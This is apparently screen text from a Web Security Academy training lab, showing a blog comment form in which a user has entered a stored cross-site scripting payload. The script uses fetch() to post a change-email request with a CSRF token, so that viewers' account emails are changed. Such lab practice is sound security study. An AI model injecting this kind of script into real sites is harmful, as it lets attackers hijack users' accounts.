 d0009045435ce81a2d4420046004a.web-security-academy.net/post?postId=6
cs Kali Forums Google Hacking DB OffSec Joao C. Buschinelli (1 não lido) - pentestin… Kali NetHunter Guia de Estudos TDI H
Si Test | 29 April 2023
My husband says I should take up writing.
Paul Totherone | 30 April 2023
I like to read things that are this short, I lose concentration after a while.
c4r3t4k3r | 01 May 2023
Leave a comment
Comment:
<script>
fetch('/my-account/change-email', {
method: 'POST',
body: `csrf=WHeoliq683EhMSlhZCFff2HxCo0RNCZ6&email=hi@mom.com`,
headers: {
'Content-Type': 'application/x-www-form-urlencoded'
}});
</script>
2
Name:
c4r3t4k3r
Email:
oi@oi.com
Website:
Post Comment
< Back to Blog